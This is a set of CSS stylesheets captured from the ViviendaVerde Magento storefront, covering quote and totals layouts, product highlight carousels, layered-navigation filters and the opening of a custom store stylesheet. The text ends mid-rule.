.shipping-container .shipping-block .shipping-group.quote-products-wrapper .quote-product .product-data:after{display:block;content:'';clear:both}.multiplewishlist-quote-index .shipping-container .shipping-block .shipping-group.quote-products-wrapper .quote-product .product-data .name{width:80%;float:left;height:72px;display:flex;align-items:center}.multiplewishlist-quote-index .shipping-container .shipping-block .shipping-group.quote-products-wrapper .quote-product .product-data .purchased-qty{width:20%;height:72px;float:right;display:flex;align-items:center}.multiplewishlist-quote-index .shipping-container .shipping-block .shipping-group.quote-products-wrapper .quote-product .product-data .purchased-qty .qty-number:after{display:block;content:'';clear:both}.multiplewishlist-quote-index .shipping-container .shipping-block .shipping-group.quote-products-wrapper .quote-product .product-data .purchased-qty .qty-number .text{width:49%;float:left}.multiplewishlist-quote-index .shipping-container .shipping-block .shipping-group.quote-products-wrapper .quote-product .product-data .purchased-qty .qty-number .qty{width:49%;float:right;text-align:right}.multiplewishlist-quote-index .shipping-container .shipping-block .shipping-group.quote-rates-wrapper{padding:0 20px 20px 20px}.multiplewishlist-quote-index .shipping-container .shipping-block .shipping-group.quote-rates-wrapper .quote-rate{padding-bottom:5px}.multiplewishlist-quote-index .shipping-container .shipping-block .shipping-group.quote-rates-wrapper .quote-rate:last-child{padding-bottom:0}.multiplewishlist-quote-index .totals-container{width:410px;float:right}.multiplewishlist-quote-index .totals-container .totals-wrapper{background-color:#fff;border:1px solid #ccc;margin-bottom:70px}.multiplewishlist-quote-index .totals-container .totals-wrapper .price-block:first-child .text,.multiplewishlist-quote-index .totals-container .totals-wrapper .price-block:first-child .value{padding-bottom:0}.multiplewishlist-quote-index .totals-container .totals-wrapper .price-block:after{display:block;content:'';clear:both}.multiplewishlist-quote-index .totals-container .totals-wrapper .price-block.group-totals .text,.multiplewishlist-quote-index .totals-container .totals-wrapper .price-block.group-totals .value{border-top:1px solid #ccc}.multiplewishlist-quote-index .totals-container .totals-wrapper .price-block.group-totals .text h3,.multiplewishlist-quote-index .totals-container .totals-wrapper .price-block.group-totals .value h3{font-weight:bold}.multiplewishlist-quote-index .totals-container .totals-wrapper .price-block .text,.multiplewishlist-quote-index .totals-container .totals-wrapper .price-block .value{padding:15px;font-family:"Roboto Condensed",sans-serif}.multiplewishlist-quote-index .totals-container .totals-wrapper .price-block .text{width:75%;float:left;background:#F9F9F9}.multiplewishlist-quote-index .totals-container .totals-wrapper .price-block .value{width:25%;float:right;text-align:right}.multiplewishlist-quote-index .totals-container .totals-wrapper h1,.multiplewishlist-quote-index .totals-container .totals-wrapper h2,.multiplewishlist-quote-index .totals-container .totals-wrapper h3{margin:0 !important}.multiplewishlist-quote-index .go-to-payment-wrapper{width:800px;clear:both;margin-bottom:20px}.multiplewishlist-quote-index .go-to-payment-wrapper:after{display:block;content:'';clear:both}.multiplewishlist-quote-index .go-to-payment-wrapper .back-to-budget{float:left;text-transform:uppercase;font-weight:bold}.multiplewishlist-quote-index .go-to-payment-wrapper .buy-budget{float:right;text-transform:uppercase;font-weight:bold}@media (max-width:1024px){.shipping-container{width:100% !important}}.block.block-highlight.widget .products-grid .product-items{margin-left:-10px}.block.block-highlight.widget .products-grid .product-items .product-item{padding:0}.page-layout-1column .block.widget.highlight-cols-1 .products-grid .product-items{margin-left:-10px;gap:0}.page-layout-1column .block.widget.highlight-cols-1 .products-grid .product-items .product-item{padding:0}.block.widget.highlight-cols-1 .products-grid .product-item:nth-child(n),.page-layout-1column .block.widget.highlight-cols-1 .products-grid .product-item:nth-child(n),.page-layout-3columns .block.widget.highlight-cols-1 .products-grid .product-item:nth-child(n){margin:0 0 10px 10px;width:calc(100% / 1 - 10px - 0.1px)}.page-layout-1column .block.widget.highlight-cols-2 .products-grid .product-items{margin-left:-10px;gap:0}.page-layout-1column .block.widget.highlight-cols-2 .products-grid .product-items .product-item{padding:0}.block.widget.highlight-cols-2 .products-grid .product-item:nth-child(n),.page-layout-1column .block.widget.highlight-cols-2 .products-grid .product-item:nth-child(n),.page-layout-3columns .block.widget.highlight-cols-2 .products-grid .product-item:nth-child(n){margin:0 0 10px 10px;width:calc(100% / 2 - 10px - 0.1px)}.page-layout-1column .block.widget.highlight-cols-3 .products-grid .product-items{margin-left:-10px;gap:0}.page-layout-1column .block.widget.highlight-cols-3 .products-grid .product-items .product-item{padding:0}.block.widget.highlight-cols-3 .products-grid .product-item:nth-child(n),.page-layout-1column .block.widget.highlight-cols-3 .products-grid .product-item:nth-child(n),.page-layout-3columns .block.widget.highlight-cols-3 .products-grid .product-item:nth-child(n){margin:0 0 10px 10px;width:calc(100% / 3 - 10px - 0.1px)}.page-layout-1column .block.widget.highlight-cols-4 .products-grid .product-items{margin-left:-10px;gap:0}.page-layout-1column .block.widget.highlight-cols-4 .products-grid .product-items .product-item{padding:0}.block.widget.highlight-cols-4 .products-grid .product-item:nth-child(n),.page-layout-1column .block.widget.highlight-cols-4 .products-grid .product-item:nth-child(n),.page-layout-3columns .block.widget.highlight-cols-4 .products-grid .product-item:nth-child(n){margin:0 0 10px 10px;width:calc(100% / 4 - 10px - 0.1px)}.page-layout-1column .block.widget.highlight-cols-5 .products-grid .product-items{margin-left:-10px;gap:0}.page-layout-1column .block.widget.highlight-cols-5 .products-grid .product-items .product-item{padding:0}.block.widget.highlight-cols-5 .products-grid .product-item:nth-child(n),.page-layout-1column .block.widget.highlight-cols-5 .products-grid .product-item:nth-child(n),.page-layout-3columns .block.widget.highlight-cols-5 .products-grid .product-item:nth-child(n){margin:0 0 10px 10px;width:calc(100% / 5 - 10px - 0.1px)}.page-layout-1column .block.widget.highlight-cols-6 .products-grid .product-items{margin-left:-10px;gap:0}.page-layout-1column .block.widget.highlight-cols-6 .products-grid .product-items .product-item{padding:0}.block.widget.highlight-cols-6 .products-grid .product-item:nth-child(n),.page-layout-1column .block.widget.highlight-cols-6 .products-grid .product-item:nth-child(n),.page-layout-3columns .block.widget.highlight-cols-6 .products-grid .product-item:nth-child(n){margin:0 0 10px 10px;width:calc(100% / 6 - 10px - 0.1px)}@media (max-width:767px){.highlight-cols-6 li.item.no-slick{width:calc(100% / 3 - 10px - 0.1px) !important}}@media (max-width:480px){.page-layout-1column .block.widget.highlight-grid:not(.highlight-cols-1) .product-items:not(.product-items-images) .product-item.no-slick,.block.widget.highlight-grid:not(.highlight-cols-1) .product-items:not(.product-items-images) .product-item.no-slick,.page-layout-1column .block.widget.highlight-grid:not(.highlight-cols-1) .product-items:not(.product-items-images) .product-item.no-slick:nth-child(n),.block.widget.highlight-grid:not(.highlight-cols-1) .product-items:not(.product-items-images) .product-item.no-slick:nth-child(n){width:calc(50% - 10px - 0.1px) !important}}.block-highlight .block-title p{margin:0}.block-highlight .products{margin:0}.block-highlight .toolbar-products{display:none}.block-highlight .toolbar-amount{display:none}div.block-highlight .block-title strong{font-weight:600}div.block-highlight .block-title strong span{font-weight:300}@media (max-width:768px){.block-highlight [data-role^="swatch-opt"]{display:none}}.block-highlight .product-items-images .product-item{border:0 !important;font-size:0 !important}.block-highlight.hl-magazine{display:flex}.block-highlight.hl-magazine .block-title-image{display:none}.block-highlight.hl-magazine>.block-title{width:23%}.block-highlight.hl-magazine>.block-content{width:77%;box-sizing:border-box}.block-highlight.hl-magazine.highlight-carousel>.block-content{display:block}.block-highlight.hl-magazine>.block-title{box-sizing:border-box;text-align:left;margin:0;padding:25px;border:0;background:none;position:relative}.block-highlight.hl-magazine>.block-title>*{position:relative;z-index:2}.block-highlight.hl-magazine>.block-title>strong{word-break:break-word;padding:3px 0;display:inline;font-size:2.5rem}@media (max-width:768px){.block-highlight.hl-magazine>.block-title>strong{font-size:2rem}}.block-highlight.hl-magazine>.block-title>strong span{display:inline}.hl-black.block-highlight.hl-magazine>.block-title>strong,.hl-blue.block-highlight.hl-magazine>.block-title>strong,.hl-orange.block-highlight.hl-magazine>.block-title>strong,.hl-green.block-highlight.hl-magazine>.block-title>strong,.hl-purple.block-highlight.hl-magazine>.block-title>strong,.hl-red.block-highlight.hl-magazine>.block-title>strong{color:#fff}.hl-marker.block-highlight.hl-magazine>.block-title>strong{color:#333;background:#fff;box-shadow:5px 0 0 #fff,-5px 0 0 #fff}.hl-white.hl-marker.block-highlight.hl-magazine>.block-title>strong{color:#fff;background:#000;box-shadow:5px 0 0 #000,-5px 0 0 #000}.block-highlight.hl-magazine>.block-title>strong:before,.block-highlight.hl-magazine>.block-title>strong:after{display:none}.block-highlight.hl-magazine>.block-title .subtitle{margin:20px 0 20px -5px}.block-highlight.hl-magazine>.block-title .subtitle a{display:inline-block;padding:5px 12px;background-color:#fff;border-radius:2px;box-shadow:0 2px 7px rgba(0,0,0,0.1);text-decoration:none;color:#333;font-size:1.9rem;font-weight:600;text-shadow:0 0 3px rgba(0,0,0,0.1);transition:transform 200ms linear,box-shadow 200ms linear}.block-highlight.hl-magazine>.block-title .subtitle a:hover{transform:translateY(-2px);box-shadow:0 2px 15px rgba(0,0,0,0.12)}.hl-white.block-highlight.hl-magazine>.block-title .subtitle a{color:#fff;background:#000}.block-highlight.hl-magazine>.block-title .block-title-background{z-index:1;position:absolute;display:block;left:0;top:0;right:0;bottom:0;background-repeat:no-repeat;background-position:0 100%;background-color:transparent}.block-highlight.hl-magazine>.block-title .block-title-background .title-image{position:absolute}.block-highlight.hl-magazine>.block-title .block-title-background .title-image img{display:block}.hl-black.block-highlight.hl-magazine>.block-title .block-title-background{background-color:#000}.hl-white.block-highlight.hl-magazine>.block-title .block-title-background{background-color:#fff}.hl-blue.block-highlight.hl-magazine>.block-title .block-title-background{background-color:#1c73f5}.hl-orange.block-highlight.hl-magazine>.block-title .block-title-background{background-color:#fe6500}.hl-green.block-highlight.hl-magazine>.block-title .block-title-background{background-color:#45ca38}.hl-purple.block-highlight.hl-magazine>.block-title .block-title-background{background-color:#6346cf}.hl-red.block-highlight.hl-magazine>.block-title .block-title-background{background-color:#f54034}.hl-gray.block-highlight.hl-magazine>.block-title .block-title-background,.hl-grey.block-highlight.hl-magazine>.block-title .block-title-background{background-color:#f7f7f7}.hl-cover.block-highlight.hl-magazine>.block-title .block-title-background .title-image{top:0;height:100%}.hl-cover.block-highlight.hl-magazine>.block-title .block-title-background .title-image img{height:100%;object-fit:cover}.hl-contain.block-highlight.hl-magazine>.block-title .block-title-background .title-image{bottom:0}.block-highlight.highlight-carousel .pager{display:none}.block-highlight.highlight-carousel .block-content{padding:0;display:flex;flex-flow:column}.block-highlight.highlight-carousel .swiper-container{max-width:100%;width:100%}.block-highlight.highlight-carousel .swiper-slide{padding:0 30px;box-sizing:border-box}@media (max-width:640px){.block-highlight.hl-magazine{display:flex;flex-direction:column}.block-highlight.hl-magazine>.block-title{width:100%;padding:15px;display:flex;justify-content:space-between;align-items:center}.block-highlight.hl-magazine>.block-title .subtitle{margin-left:0}.block-highlight.hl-magazine>.block-title .block-title-background .title-image{display:none}.block-highlight.hl-magazine>.block-content{width:100%}.block-highlight .swiper-container,.block-highlight.highlight-carousel .swiper-container{margin:0 !important;padding:0 !important;overflow:visible}.block-highlight .swiper-slide,.block-highlight.highlight-carousel .swiper-slide{padding:0;width:auto !important}.block-highlight .swiper-slide.loading,.block-highlight.highlight-carousel .swiper-slide.loading{display:block}.block-highlight .swiper-slide.loading.show-button::after,.block-highlight.highlight-carousel .swiper-slide.loading.show-button::after{content:attr(title);position:absolute;top:40%;left:50%;transform:translate(-50%, 0);padding:5px 12px;background-color:#ddd;border-radius:2px;box-shadow:0 2px 7px rgba(0,0,0,0.1);font-size:1.9rem;font-weight:600;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.block-highlight .swiper-slide.loading.show-button>.products,.block-highlight.highlight-carousel .swiper-slide.loading.show-button>.products{opacity:0}.block-highlight .swiper-slide.loading .product-item,.block-highlight.highlight-carousel .swiper-slide.loading .product-item{width:100% !important}.block-highlight .swiper-slide.loading .product-item:nth-child(n+2),.block-highlight.highlight-carousel .swiper-slide.loading .product-item:nth-child(n+2){display:none}.block-highlight .swiper-button-prev,.block-highlight.highlight-carousel .swiper-button-prev,.block-highlight .swiper-button-next,.block-highlight.highlight-carousel .swiper-button-next{display:none}.block-highlight.highlight-carousel .block-content{overflow:auto;-webkit-overflow-scrolling:touch}.block-highlight.highlight-carousel .block-content::-webkit-scrollbar{width:4px;height:4px}.block-highlight.highlight-carousel .block-content::-webkit-scrollbar-track{background-color:#eee}.block-highlight.highlight-carousel .block-content::-webkit-scrollbar-thumb{background-color:#ccc}.block-highlight.highlight-carousel .product-items{display:flex;flex-wrap:nowrap;margin:0 !important}.block-highlight.highlight-carousel .product-items .product-item:nth-child(n){margin-bottom:0 !important}}.block-highlight .swiper-slide.loading{display:none}.block-highlight .swiper-container-initialized .swiper-slide.loading{display:block}.block-highlight .swiper-slide.loading *{opacity:0;visibility:hidden;pointer-events:none}.block-highlight .swiper-slide.loading .product-reviews-summary{display:none}.block-highlight .swiper-slide.loading .products.wrapper,.block-highlight .swiper-slide.loading .products-grid,.block-highlight .swiper-slide.loading .product-items,.block-highlight .swiper-slide.loading .product-item,.block-highlight .swiper-slide.loading .product-item-info,.block-highlight .swiper-slide.loading .prolabels-wrapper,.block-highlight .swiper-slide.loading .product-item-photo,.block-highlight .swiper-slide.loading .product-item-details,.block-highlight .swiper-slide.loading .product-item-name,.block-highlight .swiper-slide.loading .product-item-link,.block-highlight .swiper-slide.loading .price-box,.block-highlight .swiper-slide.loading .price-box *{opacity:1;visibility:visible}.block-highlight .swiper-slide.loading .product-item-photo,.block-highlight .swiper-slide.loading .product-item-link,.block-highlight .swiper-slide.loading .price-box span,.block-highlight .swiper-slide.loading .price-box span::before{color:transparent !important;background-color:#eaeaea !important}.block-highlight .swiper-slide.loading .product-item-name{text-overflow:initial !important}.block-highlight .swiper-slide.loading .product-item-link,.block-highlight .swiper-slide.loading .price-box>span{animation-duration:1.7s;animation-fill-mode:forwards;animation-iteration-count:infinite;animation-timing-function:linear;animation-name:highlight-placeholder-loading;background:#f6f7f8;background:linear-gradient(to right, #eee 2%, #ddd 18%, #eee 33%);background-size:1300px}.block-highlight .swiper-slide.loading .product-item-photo{display:block;opacity:0.7;background-color:#d3d3d3 !important;animation:higlight-placeholder-flicker 1.7s infinite}@keyframes highlight-placeholder-loading{0%{background-position:-650px 0}100%{background-position:650px 0}}@keyframes higlight-placeholder-flicker{0%{opacity:0.7}50%{opacity:1}100%{opacity:0.7}}.rtl .block-highlight.hl-magazine>.block-title{text-align:right}

--- FILE ---
content_type: text/css
request_url: https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/Swissup_Ajaxlayerednavigation/css/ajaxlayerednavigation.css
body_size: 3942
content:
.swissup-layered-checkbox{display:none !important}.swissup-aln-content{cursor:pointer}.swissup-layered-more-products{overflow-anchor:none}.filter-options-item .filter-options-content{transition:transform .1s ease-out;transform-origin:top;transform:scaleY(1)}.filter-options-item .filter-options-content li.item{display:flex;align-items:center}.filter-options-item.no-animation .filter-options-content{transition:none}.filter-options-item.inactive .filter-options-content{box-sizing:border-box;max-height:0;transform:scaleY(0)}.filter-options-item .swissup-aln-item .product-reviews-summary.short{margin-bottom:0;display:flex;align-items:center;gap:4px}.filter-options-item .swissup-aln-item .product-reviews-summary.short .rating-summary,.filter-options-item .swissup-aln-item .product-reviews-summary.short .reviews-actions{display:inline-block}.swissup-filter-item-checkbox input:checked+div::before{border-color:#009600;border-right-style:none;border-top-style:none;height:7px;top:2px;transform:rotate(-50deg)}.swissup-filter-item-checkbox input.loading:checked+div::before{border-color:#000}.swissup-filter-item-checkbox>div::before{border:2px solid #ededed;top:-1px;transition:all .2s ease-in-out 0s;z-index:1}.swissup-filter-item-checkbox>div::after,.swissup-filter-item-checkbox>div::before{box-sizing:border-box;content:"";height:18px;left:0;top:0;position:absolute;width:18px}.swissup-filter-item-checkbox>div::after{background-color:#fff;cursor:pointer}.swissup-filter-item-checkbox>div{box-sizing:border-box;position:relative;height:20px;width:20px}.swissup-filter-item-checkbox,.swissup-filter-item-checkbox>div{display:inline-flex;margin-right:5px}.count.swissup-option-count{white-space:nowrap}.swissup-count-green{color:#009600 !important}.swissup-count-red{color:#ff0000 !important}.filter-current .action.remove{position:relative}.filter-current .items{padding:0}.filter-current .item{padding:0}.state-filter-item{display:inline-block}ul.filter-active{padding:0;margin:0}@media (max-width:767px){.breeze .column.main .filter-active{display:none}}ul.filter-active li{display:inline-block;padding:0;margin:0}.filter-active-item-clear-all{display:inline-block;text-decoration:none;margin-left:7px;margin-bottom:8px;vertical-align:middle;color:#4d4d4d}.filter-active-item-clear-all:visited{color:#4d4d4d}.swissup-aln-glyph-plus:before{content:"+"}.swissup-aln-hidden{display:none;visibility:hidden}@media (min-width:768px){.swissup-aln-icon{width:30px;height:30px;background-size:contain;background-repeat:no-repeat;background-position:50% 50%;display:inline-block;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.swissup-aln-slideout{max-width:1280px;margin:0 auto}.swissup-aln-slideout div{padding:5px 0px 0px 10px;position:relative;top:5px;display:inline-block;cursor:pointer}.swissup-aln-slideout div span{color:#2e2e2e;font-weight:800;font-size:1.5rem;border:none;display:inline-block;vertical-align:top;line-height:30px;margin-left:70px}.swissup-aln-slideout div span.arrow{margin-left:70px;transition:all .2s ease-in-out 0s;background-image:url([data-uri])}.swissup-aln-slideout div span.arrow.swissup-aln-pulled-down{transition:all .2s ease-in-out 0s;transform:rotate(-90deg)}.swissup-aln-slideout div i{background-image:url([data-uri])}.columns.swissup-aln-do-slideout .sidebar{width:1px;opacity:0;transition:all .2s ease-in-out 0s;transform:translateX(-250px)}.columns:not(.swissup-aln-do-slideout) .sidebar{transition:all .2s ease-in-out 0s;transform:translateX(0px)}.columns.swissup-aln-do-slideout .column.main{opacity:1;transition:all .2s ease-in-out 0s;width:100%}.swissup-aln-transition{transition:all .2s ease-in-out 0s}}.swissup-aln-more span{cursor:pointer}.swissup-aln-more span:hover{background-color:#e8e8e8;text-decoration:none}.columns .sidebar.sidebar-main.swissup-in-stuck{background:#fff;z-index:3}.columns .sidebar.sidebar-main.swissup-in-stuck .block-title strong{background:#fff;z-index:3;margin-top:10px}.filter-options-content input.search{border:1px solid #ccc;box-sizing:border-box;padding:7px 14px;margin:10px 0 0;width:100%}.filter-options-content input.search:focus{outline:none;border-color:#aaa;box-shadow:none}.filter-options-content{padding:0 10px;max-height:305px;overflow-y:auto;overflow-x:hidden}.filter-options-content::-webkit-scrollbar{height:5px;width:5px}.filter-options-content::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,0.26)}.filter-options-content::-webkit-scrollbar-thumb{background:rgba(0,0,0,0.26)}.swissup-aln-content.disable{cursor:default}body.filter-active{overflow:hidden}.filter-active-list{list-style:none;float:left;padding:0;margin:10px 0}.filter-active-item{float:left;margin:0 .3em .3em 0}.filter-label{display:none}.state-item{display:inline-block;margin:0 5px 10px 0;max-width:250px;min-width:45px;overflow:hidden;position:relative;text-overflow:ellipsis;white-space:nowrap;background-color:#eee;color:#4d4d4d;padding:2px 10px;text-decoration:none;vertical-align:middle;font-weight:400;border-radius:50px;cursor:default}.state-item-remove{display:inline-block;color:inherit;cursor:pointer;vertical-align:middle}.state-item-icon-cancel{margin-left:7px}.state-item-icon-cancel:after{content:'×';font-size:16px;font-weight:400;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;vertical-align:top}.state-item-remove-url{display:none}.main .filter-current .filter-current-subtitle{display:none}.main .filter-current .items{overflow:hidden}.main .filter-current .items li.item{display:inline-block;margin:0 5px 10px 0;max-width:250px;min-width:45px;overflow:hidden;position:relative;text-overflow:ellipsis;white-space:nowrap;background-color:#eee;color:#4d4d4d;font-size:12px;padding:2px 10px;text-decoration:none;vertical-align:middle;font-weight:400;border-radius:50px;cursor:default}.main .filter-current .items li.item .filter-label{display:none}.main .filter-current .items li.item .filter-value{line-height:30px;font-size:16px;padding-right:5px}.main .filter-current .action.remove:before{content:"×";font-size:20px;font-weight:400;display:inline-block;text-align:center;text-transform:none;vertical-align:top;text-decoration:inherit;font-variant:normal;top:1px;position:relative}.swatch-layered.color .swatch-option.color:before{display:block;width:100%;height:100%;content:"";font-size:16px;line-height:40px;color:#fff;opacity:0;transition:opacity .2s,background .2s;background:transparent;border-radius:100%}.swatch-layered.color .swatch-option.color{position:relative;display:block;min-width:30px;min-height:30px;width:30px;height:30px;text-align:center;background:center center no-repeat;border-radius:100%;border:2px solid #eee;padding:2px}.swatch-layered.color .swatch-option.color:after{content:"";position:absolute;top:-2px;right:-2px;bottom:-2px;left:-2px;border:2px solid transparent;border-radius:100%;transition:border-color .2s}.swatch-layered.color .swatch-option.color.disabled,.swatch-layered.color .swatch-option.color:not(.disabled):hover{outline:0 !important;box-shadow:0 0 1px #333;border-radius:50%;border-color:#dedede}.swatch-layered.color .swatch-option.color.disabled:after{opacity:0;transform:scale(.9, .9)}.page-layout-1column .filter-options-content input.search{margin-left:6px;margin-right:6px;width:calc(100% - 12px)}.page-layout-1column .filter-options-item-state-reset-url{float:none;padding:0 12px}.layered-filter-apply-wrapper{text-align:center;padding:20px 10px}#layered-filter-apply-tooltip{background:#ffffff;position:absolute;z-index:2;width:auto;min-width:135px;display:block;padding:3px 3px 3px 12px;box-shadow:1px 4px 8px -4px rgba(0,0,0,0.3);display:flex;align-items:center;justify-content:space-between}.layered-filter-apply-tooltip-items-qty{float:left;line-height:30px;vertical-align:center;font-weight:600}#layered-filter-apply-tooltip button{float:right}.arrow-tooltip{border:1px solid #ccc;border-radius:3px;position:absolute;padding:12px;padding-right:36px;background:#ffffff;line-height:1.4}.arrow-tooltip:before{content:'';display:block;position:absolute;width:0px;border:19px solid transparent;border-bottom-color:#cccccc;top:-28px;left:10px}.arrow-tooltip:after{content:'';display:block;position:absolute;width:0px;border:18px solid transparent;border-bottom-color:#ffffff;top:-26px;left:11px}.arrow-tooltip--left-center{border:1px solid #ccc;border-radius:3px;position:absolute;padding:5px;padding-right:15px;background:#ffffff;line-height:1.4}.arrow-tooltip--left-center:before{content:'';display:block;position:absolute;width:0px;border:19px solid transparent}.arrow-tooltip--left-center:after{content:'';display:block;position:absolute;width:0px;border:18px solid transparent}.arrow-tooltip--left-center:before{border-right-color:#cccccc;left:-38px;top:calc(50% - 19px)}.arrow-tooltip--left-center:after{border-right-color:#ffffff;left:-36px;top:calc(50% - 19px + 1px)}.arrow-tooltip{float:left;width:calc(25% - 24px);margin:12px}.filter-options-item-state-reset-url{float:right}.filter-options-title{padding-right:35px}.filter-options-item-state-reset-url.reset-show{width:24px;height:24px;background-image:url([data-uri]);background-size:24px;background-repeat:no-repeat;background-position:center}.filter-options-item-category .filter-options-content>ol{margin-top:10px}.filter-options-item-category ol.items li{padding-left:12px}.filter-options-item-category ol.items ol.items{padding-left:12px}.filter-options-item-category ol.items li.current{padding-left:10px;font-weight:600;border-left-style:solid;border-left-color:coral;border-left-width:3px}.filter-options-item-category ol.items li.parent{padding-left:13px;background-image:url([data-uri]);background-size:18px;background-repeat:no-repeat;background-position:-5px 50%}body.rtl .count.swissup-option-count{unicode-bidi:embed}body.rtl .filter-active-item-clear-all{margin-left:0;margin-right:7px}body.rtl .filter-options-item-state-reset-url{float:left}body.rtl .state-item{margin-left:5px;margin-right:0}body.rtl .swissup-filter-item-checkbox,body.rtl .swissup-filter-item-checkbox>div{margin-left:5px;margin-right:0}body.rtl .swissup-filter-item-checkbox::after,body.rtl .swissup-filter-item-checkbox>div::after,body.rtl .swissup-filter-item-checkbox::before,body.rtl .swissup-filter-item-checkbox>div::before{right:0}.swissup-range-slider-container .extra-controls{display:flex;justify-content:space-between}.swissup-range-slider-container .extra-controls .js-input-from,.swissup-range-slider-container .extra-controls .js-input-to{width:45%}.swissup-range-slider-container .extra-controls .separator-dash{line-height:2em}

--- FILE ---
content_type: text/css
request_url: https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/ViviendaVerde_StoreCss/css/vv.css
body_size: 11796
content:
.cms-beavendor .page-wrapper,
body.cms-index-index,
body.cms-quienes-somos {
  overflow-x: hidden;
}

html {
  scroll-behavior: smooth;
}

.cms-beavendor #beavendor-form {
  scroll-margin-top: -7rem;
}

.cms-beapartner .container,
.cms-beavendor .container,
.cms-beavendor .vv-beavendor-more-info {
  max-width: 1280px;
}

.cms-beavendor .page-main {
  padding: unset !important;
  margin: unset !important;
  max-width: unset;
  background-color: #e5e5e5;
}

.cms-beavendor h3 {
  font-family: 'Roboto Condensed';
  font-size: 2.8rem;
}

.cms-beapartner h2,
.cms-beavendor h2 {
  font-family: 'Roboto Condensed';
  font-size: 3rem;
}

.jumbotron.vv-beavendor-sellmaterials .col-sm-6 {
  max-width: 50%;
}

.cms-beapartner .requirements-container {
  background-image: url(/pub/media/viviendaverde/beapartner.webp);
  background-repeat: no-repeat;
  background-size: cover;
  margin-bottom: 0;
}

.jumbotron.vv-beavendor-sellmaterials h3 {
  font-weight: 700;
  line-height: 114%;
}

@media (min-width: 1262px) {
  .jumbotron.vv-beavendor-sellmaterials h3 {
    font-size: 4.4rem;
    letter-spacing: -0.01em;
  }
}

@media (max-width: 1261px) {
  .jumbotron.vv-beavendor-sellmaterials h3 {
    font-size: 3.5rem;
    letter-spacing: 0;
  }
}

.jumbotron.vv-beavendor-sellmaterials p {
  font-size: 2rem;
  line-height: 30px;
  letter-spacing: -0.01em;
}

.vv-beavendor
  .jumbotron.vv-beavendor-sellmaterials
  .vv-beavendor-banner-text
  .container-fluid {
  display: inline-table;
}

.jumbotron.vv-beavendor-sellmaterials .btn {
  cursor: pointer;
  box-shadow: unset !important;
  display: inline-flex !important;
  font-weight: 600;
  font-size: 1.5rem;
  margin-top: 0.1rem;
}

.vv-beavendor
  .jumbotron.vv-beavendor-sellmaterials
  .vv-beavendor-mobiles-photo {
  width: 95%;
}

.vv-beavendor
  .jumbotron.vv-beavendor-sellmaterials
  .vv-beavendor-banner-text
  .btn.text-white
  .vv-beavendor-play-icon {
  padding-right: 0.5rem;
  width: 27px;
  height: 22px;
}

_::-webkit-full-page-media,
_:future,
:root
  .vv-beavendor
  .jumbotron.vv-beavendor-sellmaterials
  .vv-beavendor-banner-text
  .btn.text-white
  .vv-beavendor-play-icon {
  padding-right: 0.5rem;
  width: 27px;
  height: 22px;
}

.jumbotron.vv-beavendor-sellmaterials .btn.text-white {
  background: 0 0;
  border: none;
  box-shadow: none;
  display: inline-flex;
}

.vv-beavendor
  .jumbotron.vv-beavendor-sellmaterials
  .vv-beavendor-banner-text
  .btn.text-white
  span {
  margin-top: 0.1rem;
}

.cms-distribuidores .vv-beavendor-sellmaterials .vv-beavendor-banner-text h3 {
  font-family: 'Roboto Condensed';
  font-weight: 400;
  font-size: 42px;
  letter-spacing: -0.01em;
  line-height: 44px;
}

.cms-distribuidores .vv-beavendor-sellmaterials .vv-beavendor-banner-text p {
  font-size: 18px;
  line-height: 24px;
  letter-spacing: -0.01em;
  margin-bottom: 1em;
  font-weight: 300;
  width: 110%;
}

.cms-distribuidores
  .jumbotron.vv-beavendor-sellmaterials
  .vv-beavendor-mobiles-photo {
  width: 399px;
  height: 288px;
  object-fit: cover;
}

.cms-distribuidores .jumbotron.vv-beavendor-sellmaterials {
  padding: 0 46px;
  max-height: 288px;
  margin: 37px 0 57px 0 !important;
}

.cms-distribuidores .jumbotron.vv-beavendor-sellmaterials .container {
  padding: unset;
}

.cms-distribuidores .vv-beavendor-sellmaterials .vv-beavendor-banner-text {
  margin: 39px 0;
}

.cms-distribuidores .jumbotron.vv-beavendor-sellmaterials .btn,
.form-vv-landing-contact .action.submit span {
  font-weight: 500;
}

.cms-distribuidores .distributors-top-block h1 {
  font-weight: 700;
  font-size: 28px;
  line-height: 33px;
  letter-spacing: -0.01em;
  font-family: 'Roboto Condensed';
  margin-bottom: 15px;
  color: #fff;
}

.cms-distribuidores .distributors-top-block p {
  font-family: 'Roboto Condensed';
  font-size: 22px;
  line-height: 24px;
  letter-spacing: -0.01em;
  color: #fff;
}

.cms-distribuidores
  .vv-storelocator
  .col-md-3.col-12
  .search-store
  .search-city,
.cms-distribuidores .vv-storelocator .col-md-9 #stores-map,
.cms-distribuidores .vv-storelocator .stores {
  margin-top: unset;
}

.cms-distribuidores .distributors-top-block {
  margin-top: 46px;
}

.cms-distribuidores .distributors-top-block {
  background: url(/media/viviendaverde/top-block.webp);
  background-size: 100% auto;
  background-repeat: no-repeat;
  padding: 0;
  max-height: 144px;
}

.cms-beapartner .requirements-container .requirements-table-style > *,
.cms-distribuidores .distributors-top-block .container,
.cms-quienes-somos .mision-VV {
  padding: 20px;
}

.cms-distribuidores .vv-storelocator .col-md-3 {
  padding-right: unset;
}

.cms-distribuidores .vv-storelocator .col-md-9 {
  padding-left: unset;
}

.cms-distribuidores .vv-storelocator .col-md-9 #stores-map {
  height: calc(100% - 20px);
}

.cms-distribuidores .vv-beavendor-sellmaterials {
  background: url(/media/viviendaverde/bottomblock.webp);
  background-size: 100% auto;
  background-repeat: no-repeat;
  padding: 0;
}

.cms-beapartner h2,
.cms-beavendor h2,
.cms-beavendor h3,
.cms-distribuidores .location .noprice-text a.finderstorelocator,
.cms-distribuidores
  .vv-storelocator
  .col-md-3.col-12
  .search-store
  .search-city
  span,
.cms-quienes-somos .compromiso-vv h2,
.cms-quienes-somos .row.mision-VV .panel-simple-vision h2,
.search-location span {
  font-weight: 400;
}

.cms-distribuidores .vv-storelocator #finder-location,
.cms-distribuidores .vv-storelocator select {
  font-weight: 300;
  font-size: 14px;
  line-height: 16px;
  letter-spacing: -0.01em;
  color: #333;
}

.cms-distribuidores .vv-storelocator .col-md-3.col-12 .search-store .location,
.cms-distribuidores
  .vv-storelocator
  .col-md-3.col-12
  .search-store
